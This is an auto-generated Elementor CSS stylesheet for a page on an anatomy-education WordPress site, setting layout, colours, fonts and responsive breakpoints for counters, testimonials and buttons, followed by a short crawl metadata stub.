.elementor-32402 .elementor-element.elementor-element-4e08834{left:-96px;}body.rtl .elementor-32402 .elementor-element.elementor-element-4e08834{right:-96px;}.elementor-32402 .elementor-element.elementor-element-e3ec6c2{text-align:right;}.elementor-32402 .elementor-element.elementor-element-e3ec6c2 img{width:100%;max-width:100%;}.elementor-32402 .elementor-element.elementor-element-fa2840d:not(.elementor-motion-effects-element-type-background), .elementor-32402 .elementor-element.elementor-element-fa2840d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://iclassanatomy.com/wp-content/uploads/2020/10/counter-back.jpg");background-position:top left;background-repeat:no-repeat;background-size:cover;}.elementor-32402 .elementor-element.elementor-element-fa2840d{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-32402 .elementor-element.elementor-element-fa2840d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-32402 .elementor-element.elementor-element-d26bb1e > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:124px 0px 0px 0px;}.elementor-32402 .elementor-element.elementor-element-8a1a774{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-32402 .elementor-element.elementor-element-9921678 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-32402 .elementor-element.elementor-element-c27875a .elementor-counter-number-wrapper{color:#FFFFFF;font-size:60px;font-weight:600;line-height:74px;}.elementor-32402 .elementor-element.elementor-element-c27875a .elementor-counter-title{color:#FFFFFF;font-size:18px;font-weight:600;line-height:30px;}.elementor-32402 .elementor-element.elementor-element-aec37fe > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-32402 .elementor-element.elementor-element-3a7470a .elementor-counter-number-wrapper{color:#FFFFFF;font-size:60px;font-weight:600;line-height:74px;}.elementor-32402 .elementor-element.elementor-element-3a7470a .elementor-counter-title{color:#FFFFFF;font-size:18px;font-weight:600;line-height:30px;}.elementor-32402 .elementor-element.elementor-element-079d832 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-32402 .elementor-element.elementor-element-3859880 .elementor-counter-number-wrapper{color:#FFFFFF;font-size:60px;font-weight:600;line-height:74px;}.elementor-32402 .elementor-element.elementor-element-3859880 .elementor-counter-title{color:#FFFFFF;font-size:18px;font-weight:600;line-height:30px;}.elementor-32402 .elementor-element.elementor-element-5af336c > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-32402 .elementor-element.elementor-element-5af336c > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-32402 .elementor-element.elementor-element-2eb84e9 .elementor-counter-number-wrapper{color:#FFFFFF;font-size:60px;font-weight:600;line-height:74px;}.elementor-32402 .elementor-element.elementor-element-2eb84e9 .elementor-counter-title{color:#FFFFFF;font-size:18px;font-weight:600;line-height:30px;}.elementor-32402 .elementor-element.elementor-element-a3bdb7a{margin-top:40px;margin-bottom:-110px;padding:0px 0px 0px 0px;}.elementor-32402 .elementor-element.elementor-element-e2a2dad > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-32402 .elementor-element.elementor-element-e2a2dad:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-32402 .elementor-element.elementor-element-e2a2dad > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#0331B8;background-image:url("https://iclassanatomy.com/wp-content/uploads/2020/09/company.png");background-position:309px 27px;background-repeat:no-repeat;background-size:auto;}.elementor-32402 .elementor-element.elementor-element-e2a2dad > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:95px 50px 60px 70px;}.elementor-32402 .elementor-element.elementor-element-e2a2dad > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-32402 .elementor-element.elementor-element-b21c37e{text-align:left;}.elementor-32402 .elementor-element.elementor-element-b21c37e .elementor-heading-title{color:#FFFFFF;font-size:15px;font-weight:400;text-transform:uppercase;line-height:27px;letter-spacing:0.8px;}.elementor-32402 .elementor-element.elementor-element-b21c37e > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 12px 0px;}.elementor-32402 .elementor-element.elementor-element-6fb44e7{text-align:left;}.elementor-32402 .elementor-element.elementor-element-6fb44e7 .elementor-heading-title{color:#FFFFFF;line-height:47px;letter-spacing:0.2px;}.elementor-32402 .elementor-element.elementor-element-6fb44e7 > .elementor-widget-container{padding:0px 0px 23px 0px;}.elementor-32402 .elementor-element.elementor-element-e5913a7 .testimonial.element-one .testimonial-item > .holder > .testimonial-pic > .testimonial-pic-holder > .testimonial-pic-icon,
					.testimonial[class*="element-"].owl-nav-style-two .owl-nav > .owl-prev,
					.testimonial[class*="element-"].owl-nav-style-two .owl-nav > .owl-next,
					.testimonial[class*="element-"].owl-dot-style-one .owl-dots > .owl-dot.active > span,
					.testimonial[class*="element-"].owl-dot-style-two .owl-dots > .owl-dot > span{background-color:#B1BCDB;}.elementor-32402 .elementor-element.elementor-element-e5913a7 .testimonial.element-seven .testimonial-item > .holder > .testimonial-main > .testimonial-title .title{color:#B1BCDB;}.elementor-32402 .elementor-element.elementor-element-e5913a7 .testimonial.element-seven .testimonial-item > .holder:hover{border-top-color:#B1BCDB;}.elementor-32402 .elementor-element.elementor-element-e5913a7 .testimonial-style6 .author p{color:#B1BCDB;}.elementor-32402 .elementor-element.elementor-element-e5913a7 .element-ten .quote_area .midd{color:#B1BCDB;}.elementor-32402 .elementor-element.elementor-element-e5913a7 .testimonial .testimonial-item > .holder > .testimonial-data blockquote p,  .testimonial-style6 .description,
				 .element-ten .testimonial-content{font-size:16px;font-weight:400;line-height:35px;}.elementor-32402 .elementor-element.elementor-element-e5913a7 .testimonial .testimonial-item > .holder > .testimonial-data blockquote p{color:#A3B3E5;}.elementor-32402 .elementor-element.elementor-element-e5913a7 .testimonial-style6 .description{color:#A3B3E5;}.elementor-32402 .elementor-element.elementor-element-e5913a7 .element-ten .testimonial-content{color:#A3B3E5;}.elementor-32402 .elementor-element.elementor-element-e5913a7 .testimonial .testimonial-item > .holder > .testimonial-title .title,  .testimonial-style6 .author h5,
				 .element-ten .testimonial-name{font-size:0px;line-height:0px;}.elementor-32402 .elementor-element.elementor-element-e5913a7 .testimonial .testimonial-item > .holder > .testimonial-title .designation,  .testimonial-style6 .author p,
				 .element-ten .testimonial-job{font-size:0px;line-height:0px;}.elementor-32402 .elementor-element.elementor-element-e5913a7 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-32402 .elementor-element.elementor-element-0502391 > .elementor-element-populated{margin:0px 0px 20px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-32402 .elementor-element.elementor-element-b49698a img{width:100%;}.elementor-32402 .elementor-element.elementor-element-b49698a > .elementor-widget-container{margin:33px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-32402 .elementor-element.elementor-element-ecc120e{margin-top:0px;margin-bottom:0px;padding:117px 0px 115px 0px;}.elementor-32402 .elementor-element.elementor-element-1c9157d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-32402 .elementor-element.elementor-element-77c6c70{margin-top:110px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-32402 .elementor-element.elementor-element-1e90a8e > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-32402 .elementor-element.elementor-element-1e90a8e > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-32402 .elementor-element.elementor-element-8f4b59c{text-align:left;}.elementor-32402 .elementor-element.elementor-element-8f4b59c .elementor-heading-title{color:#707173;font-size:15px;font-weight:400;text-transform:uppercase;line-height:27px;letter-spacing:0.8px;}.elementor-32402 .elementor-element.elementor-element-8f4b59c > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 12px 0px;}.elementor-32402 .elementor-element.elementor-element-4847a7b{text-align:left;}.elementor-32402 .elementor-element.elementor-element-4847a7b .elementor-heading-title{line-height:47px;letter-spacing:0.2px;}.elementor-32402 .elementor-element.elementor-element-4847a7b > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-32402 .elementor-element.elementor-element-9822ed3 > .elementor-element-populated{margin:47px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-32402 .elementor-element.elementor-element-50b4a90{text-align:left;}.elementor-32402 .elementor-element.elementor-element-50b4a90 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-32402 .elementor-element.elementor-element-eba9c84{margin-top:40px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-32402 .elementor-element.elementor-element-ba11320 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-32402 .elementor-element.elementor-element-9236bf8 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-32402 .elementor-element.elementor-element-ae1ef40:not(.elementor-motion-effects-element-type-background), .elementor-32402 .elementor-element.elementor-element-ae1ef40 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://iclassanatomy.com/wp-content/uploads/2020/09/service-best-back.jpg");background-position:top left;background-repeat:no-repeat;background-size:cover;}.elementor-32402 .elementor-element.elementor-element-ae1ef40{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:108px 0px 116px 0px;}.elementor-32402 .elementor-element.elementor-element-ae1ef40 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-32402 .elementor-element.elementor-element-b1f8350 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-32402 .elementor-element.elementor-element-e6bc899{text-align:left;}.elementor-32402 .elementor-element.elementor-element-e6bc899 .elementor-heading-title{color:#FFFFFF;font-size:15px;font-weight:400;text-transform:uppercase;line-height:27px;letter-spacing:0.8px;}.elementor-32402 .elementor-element.elementor-element-e6bc899 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 12px 0px;}.elementor-32402 .elementor-element.elementor-element-2c9636f{text-align:left;}.elementor-32402 .elementor-element.elementor-element-2c9636f .elementor-heading-title{color:#FFFFFF;line-height:47px;letter-spacing:0.2px;}.elementor-32402 .elementor-element.elementor-element-2c9636f > .elementor-widget-container{padding:0px 0px 23px 0px;}.elementor-32402 .elementor-element.elementor-element-b632bcb{text-align:left;color:#CECECE;}.elementor-32402 .elementor-element.elementor-element-b632bcb > .elementor-widget-container{padding:0px 30px 30px 0px;}.elementor-32402 .elementor-element.elementor-element-8811b15 .radiantthemes-custom-button .radiantthemes-custom-button-main i{font-size:17px;}.elementor-32402 .elementor-element.elementor-element-8811b15 .radiantthemes-custom-button .radiantthemes-custom-button-main > .placeholder{font-size:16px;font-weight:600;line-height:28px;color:#FFFFFF;padding:12px 30px 12px 30px;}.elementor-32402 .elementor-element.elementor-element-8811b15 .radiantthemes-custom-button .radiantthemes-custom-button-main{background-color:#ED1B24;}.elementor-32402 .elementor-element.elementor-element-8811b15 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-32402 .elementor-element.elementor-element-a8f4787{margin-top:0px;margin-bottom:0px;padding:117px 0px 93px 0px;}.elementor-32402 .elementor-element.elementor-element-d46e04c > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-32402 .elementor-element.elementor-element-4c81a46 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-32402 .elementor-element.elementor-element-965996e > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-32402 .elementor-element.elementor-element-965996e > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-32402 .elementor-element.elementor-element-d9f5000{text-align:center;}.elementor-32402 .elementor-element.elementor-element-d9f5000 .elementor-heading-title{color:#707173;font-size:15px;font-weight:400;text-transform:uppercase;line-height:27px;letter-spacing:0.8px;}.elementor-32402 .elementor-element.elementor-element-d9f5000 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 12px 0px;}.elementor-32402 .elementor-element.elementor-element-ed5f194{text-align:center;}.elementor-32402 .elementor-element.elementor-element-ed5f194 .elementor-heading-title{line-height:47px;letter-spacing:0.2px;}.elementor-32402 .elementor-element.elementor-element-ed5f194 > .elementor-widget-container{padding:0px 0px 23px 0px;}.elementor-32402 .elementor-element.elementor-element-deffcef{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-32402 .elementor-element.elementor-element-e73b9ae > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-32402 .elementor-element.elementor-element-e73b9ae > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-32402 .elementor-element.elementor-element-3aae520 .testimonial.element-one .testimonial-item > .holder > .testimonial-pic > .testimonial-pic-holder > .testimonial-pic-icon,
					.testimonial[class*="element-"].owl-nav-style-two .owl-nav > .owl-prev,
					.testimonial[class*="element-"].owl-nav-style-two .owl-nav > .owl-next,
					.testimonial[class*="element-"].owl-dot-style-one .owl-dots > .owl-dot.active > span,
					.testimonial[class*="element-"].owl-dot-style-two .owl-dots > .owl-dot > span{background-color:#000000;}.elementor-32402 .elementor-element.elementor-element-3aae520 .testimonial.element-seven .testimonial-item > .holder > .testimonial-main > .testimonial-title .title{color:#000000;}.elementor-32402 .elementor-element.elementor-element-3aae520 .testimonial.element-seven .testimonial-item > .holder:hover{border-top-color:#000000;}.elementor-32402 .elementor-element.elementor-element-3aae520 .testimonial-style6 .author p{color:#2568EF;}.elementor-32402 .elementor-element.elementor-element-3aae520 .element-ten .quote_area .midd{color:#000000;}.elementor-32402 .elementor-element.elementor-element-3aae520 .testimonial .testimonial-item > .holder > .testimonial-data blockquote p,  .testimonial-style6 .description,
				 .element-ten .testimonial-content{font-weight:400;line-height:28px;}.elementor-32402 .elementor-element.elementor-element-3aae520 .testimonial .testimonial-item > .holder > .testimonial-title .title,  .testimonial-style6 .author h5,
				 .element-ten .testimonial-name{font-size:20px;font-weight:600;line-height:32px;letter-spacing:0.2px;}.elementor-32402 .elementor-element.elementor-element-3aae520 .testimonial .testimonial-item > .holder > .testimonial-title .designation,  .testimonial-style6 .author p,
				 .element-ten .testimonial-job{font-size:16px;font-weight:500;line-height:28px;}.elementor-32402 .elementor-element.elementor-element-3aae520 .testimonial .testimonial-item > .holder > .testimonial-title .designation{color:#2568EF;}.elementor-32402 .elementor-element.elementor-element-3aae520 .element-ten .testimonial-job{color:#2568EF;}.elementor-32402 .elementor-element.elementor-element-3aae520 > .elementor-widget-container{margin:20px -15px 20px -15px;padding:0px 0px 0px 0px;}@media(max-width:1024px){.elementor-32402 .elementor-element.elementor-element-0aaa6dc{padding:115px 15px 72px 15px;}.elementor-32402 .elementor-element.elementor-element-dc726f4 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-32402 .elementor-element.elementor-element-a8c49e7 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-32402 .elementor-element.elementor-element-f83d5ca > .elementor-element-populated{padding:0px 0px 0px 20px;}body:not(.rtl) .elementor-32402 .elementor-element.elementor-element-548347d{left:487px;}body.rtl .elementor-32402 .elementor-element.elementor-element-548347d{right:487px;}.elementor-32402 .elementor-element.elementor-element-548347d{top:-44px;}body:not(.rtl) .elementor-32402 .elementor-element.elementor-element-bba8d02{left:225px;}body.rtl .elementor-32402 .elementor-element.elementor-element-bba8d02{right:225px;}.elementor-32402 .elementor-element.elementor-element-bba8d02{top:-75px;}body:not(.rtl) .elementor-32402 .elementor-element.elementor-element-4e08834{left:-13px;}body.rtl .elementor-32402 .elementor-element.elementor-element-4e08834{right:-13px;}.elementor-32402 .elementor-element.elementor-element-4e08834{top:149px;}.elementor-32402 .elementor-element.elementor-element-e3ec6c2{text-align:right;}.elementor-32402 .elementor-element.elementor-element-fa2840d{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-32402 .elementor-element.elementor-element-d26bb1e > .elementor-element-populated{padding:105px 0px 0px 0px;}.elementor-32402 .elementor-element.elementor-element-9921678 > .elementor-element-populated{margin:10px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-32402 .elementor-element.elementor-element-c27875a .elementor-counter-number-wrapper{font-size:40px;}.elementor-32402 .elementor-element.elementor-element-aec37fe > .elementor-element-populated{margin:10px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-32402 .elementor-element.elementor-element-3a7470a .elementor-counter-number-wrapper{font-size:40px;}.elementor-32402 .elementor-element.elementor-element-079d832 > .elementor-element-populated{margin:10px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-32402 .elementor-element.elementor-element-3859880 .elementor-counter-number-wrapper{font-size:40px;}.elementor-32402 .elementor-element.elementor-element-5af336c > .elementor-element-populated{margin:10px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-32402 .elementor-element.elementor-element-2eb84e9 .elementor-counter-number-wrapper{font-size:40px;}.elementor-32402 .elementor-element.elementor-element-a3bdb7a{padding:0px 15px 0px 15px;}.elementor-32402 .elementor-element.elementor-element-e2a2dad:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-32402 .elementor-element.elementor-element-e2a2dad > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:182px 0px;}.elementor-32402 .elementor-element.elementor-element-e2a2dad > .elementor-element-populated{padding:40px 15px 30px 15px;}.elementor-32402 .elementor-element.elementor-element-0502391 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-32402 .elementor-element.elementor-element-77c6c70{margin-top:110px;margin-bottom:0px;padding:0px 15px 0px 15px;}.elementor-32402 .elementor-element.elementor-element-1e90a8e > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-32402 .elementor-element.elementor-element-9822ed3 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-32402 .elementor-element.elementor-element-50b4a90 > .elementor-widget-container{padding:0px 0px 40px 0px;}.elementor-32402 .elementor-element.elementor-element-eba9c84{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-32402 .elementor-element.elementor-element-ba11320 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-32402 .elementor-element.elementor-element-9236bf8 > .elementor-widget-container{margin:0px 10px 0px 10px;padding:0px 0px 0px 0px;}.elementor-32402 .elementor-element.elementor-element-ae1ef40:not(.elementor-motion-effects-element-type-background), .elementor-32402 .elementor-element.elementor-element-ae1ef40 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://iclassanatomy.com/wp-content/uploads/2020/12/Untitled-2.jpg");background-repeat:repeat-x;background-size:auto;}.elementor-32402 .elementor-element.elementor-element-ae1ef40{padding:117px 0px 127px 0px;}.elementor-32402 .elementor-element.elementor-element-b1f8350 > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-32402 .elementor-element.elementor-element-8811b15 > .elementor-widget-container{margin:20px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-32402 .elementor-element.elementor-element-aaca57a{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-32402 .elementor-element.elementor-element-deffcef{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-32402 .elementor-element.elementor-element-e73b9ae > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-32402 .elementor-element.elementor-element-3aae520 > .elementor-widget-container{margin:0px 15px 0px 15px;padding:0px 15px 0px 15px;}}@media(max-width:767px){.elementor-32402 .elementor-element.elementor-element-0aaa6dc{padding:60px 15px 45px 15px;}.elementor-32402 .elementor-element.elementor-element-5efbf5c > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-32402 .elementor-element.elementor-element-0a921c8 .radiantthemes-accordion .radiantthemes-accordion-item > .radiantthemes-accordion-item-title > .panel-title,
				     .radiantthemes-accordion .accord_bdy .accord_bx_sec .ques_bx li .text{font-size:15px;line-height:27px;}.elementor-32402 .elementor-element.elementor-element-0a921c8 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-32402 .elementor-element.elementor-element-ea2bb6c > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-32402 .elementor-element.elementor-element-418c305{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-32402 .elementor-element.elementor-element-548347d img{width:70%;max-width:70%;}body:not(.rtl) .elementor-32402 .elementor-element.elementor-element-548347d{left:138px;}body.rtl .elementor-32402 .elementor-element.elementor-element-548347d{right:138px;}.elementor-32402 .elementor-element.elementor-element-548347d{top:-43px;}.elementor-32402 .elementor-element.elementor-element-bba8d02 img{width:70%;max-width:70%;}body:not(.rtl) .elementor-32402 .elementor-element.elementor-element-bba8d02{left:146px;}body.rtl .elementor-32402 .elementor-element.elementor-element-bba8d02{right:146px;}.elementor-32402 .elementor-element.elementor-element-bba8d02{top:65px;}.elementor-32402 .elementor-element.elementor-element-4e08834 img{width:70%;max-width:70%;}body:not(.rtl) .elementor-32402 .elementor-element.elementor-element-4e08834{left:-80px;}body.rtl .elementor-32402 .elementor-element.elementor-element-4e08834{right:-80px;}.elementor-32402 .elementor-element.elementor-element-4e08834{top:74px;}.elementor-32402 .elementor-element.elementor-element-fa2840d{margin-top:30px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-32402 .elementor-element.elementor-element-d26bb1e > .elementor-element-populated{padding:7px 0px 0px 0px;}.elementor-32402 .elementor-element.elementor-element-8a1a774{padding:30px 0px 50px 0px;}.elementor-32402 .elementor-element.elementor-element-9921678 > .elementor-element-populated{padding:0px 0px 10px 0px;}.elementor-32402 .elementor-element.elementor-element-3a7470a > .elementor-widget-container{padding:0px 0px 10px 0px;}.elementor-32402 .elementor-element.elementor-element-3859880 > .elementor-widget-container{padding:0px 0px 10px 0px;}.elementor-32402 .elementor-element.elementor-element-a3bdb7a{margin-top:10px;margin-bottom:10px;padding:0px 15px 0px 15px;}.elementor-32402 .elementor-element.elementor-element-e2a2dad:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-32402 .elementor-element.elementor-element-e2a2dad > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:0px 0px;}.elementor-32402 .elementor-element.elementor-element-e2a2dad > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:50px 15px 50px 15px;}.elementor-32402 .elementor-element.elementor-element-0502391 > .elementor-element-populated{margin:-32px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-32402 .elementor-element.elementor-element-ecc120e{margin-top:0px;margin-bottom:0px;padding:60px 0px 60px 0px;}.elementor-32402 .elementor-element.elementor-element-77c6c70{margin-top:0px;margin-bottom:0px;padding:0px 15px 0px 15px;}.elementor-32402 .elementor-element.elementor-element-1e90a8e > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-32402 .elementor-element.elementor-element-9822ed3 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-32402 .elementor-element.elementor-element-50b4a90 > .elementor-widget-container{padding:0px 0px 20px 0px;}.elementor-32402 .elementor-element.elementor-element-eba9c84{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-32402 .elementor-element.elementor-element-9236bf8 > .elementor-widget-container{margin:0px 15px 0px 15px;padding:0px 0px 0px 0px;}.elementor-32402 .elementor-element.elementor-element-ae1ef40{padding:60px 15px 80px 15px;}.elementor-32402 .elementor-element.elementor-element-9e4d4d0 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-32402 .elementor-element.elementor-element-b1f8350 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-32402 .elementor-element.elementor-element-b632bcb > .elementor-widget-container{padding:0px 0px 20px 0px;}.elementor-32402 .elementor-element.elementor-element-8811b15 > .elementor-widget-container{margin:30px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-32402 .elementor-element.elementor-element-a8f4787{margin-top:0px;margin-bottom:0px;padding:60px 15px 60px 15px;}.elementor-32402 .elementor-element.elementor-element-aaca57a{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-32402 .elementor-element.elementor-element-4c81a46 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-32402 .elementor-element.elementor-element-965996e > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-32402 .elementor-element.elementor-element-4f6e1cf > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-32402 .elementor-element.elementor-element-deffcef{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-32402 .elementor-element.elementor-element-e73b9ae > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-32402 .elementor-element.elementor-element-3aae520 > .elementor-widget-container{margin:0px 15px 0px 15px;padding:0px 0px 0px 0px;}}@media(min-width:768px){.elementor-32402 .elementor-element.elementor-element-dc726f4{width:42.991%;}.elementor-32402 .elementor-element.elementor-element-a8c49e7{width:73.529%;}.elementor-32402 .elementor-element.elementor-element-84e925a{width:26.328%;}.elementor-32402 .elementor-element.elementor-element-ea2bb6c{width:57.009%;}.elementor-32402 .elementor-element.elementor-element-e2a2dad{width:50.598%;}.elementor-32402 .elementor-element.elementor-element-0502391{width:49.402%;}.elementor-32402 .elementor-element.elementor-element-1e90a8e{width:41.795%;}.elementor-32402 .elementor-element.elementor-element-4d7c0f1{width:5.726%;}.elementor-32402 .elementor-element.elementor-element-9822ed3{width:52.115%;}.elementor-32402 .elementor-element.elementor-element-4c81a46{width:16.348%;}.elementor-32402 .elementor-element.elementor-element-965996e{width:66.637%;}.elementor-32402 .elementor-element.elementor-element-4f6e1cf{width:16.348%;}}@media(max-width:1024px) and (min-width:768px){.elementor-32402 .elementor-element.elementor-element-dc726f4{width:50%;}.elementor-32402 .elementor-element.elementor-element-a8c49e7{width:100%;}.elementor-32402 .elementor-element.elementor-element-ea2bb6c{width:50%;}.elementor-32402 .elementor-element.elementor-element-e2a2dad{width:100%;}.elementor-32402 .elementor-element.elementor-element-0502391{width:100%;}.elementor-32402 .elementor-element.elementor-element-1e90a8e{width:100%;}.elementor-32402 .elementor-element.elementor-element-9822ed3{width:100%;}.elementor-32402 .elementor-element.elementor-element-9e4d4d0{width:20%;}.elementor-32402 .elementor-element.elementor-element-b1f8350{width:100%;}.elementor-32402 .elementor-element.elementor-element-965996e{width:100%;}}

--- FILE ---
content_type: text/css
request_url: https://iclassanatomy.com/wp-content/uploads/elementor/css/post-14.css?ver=1710685931
body_size: 1718
content:
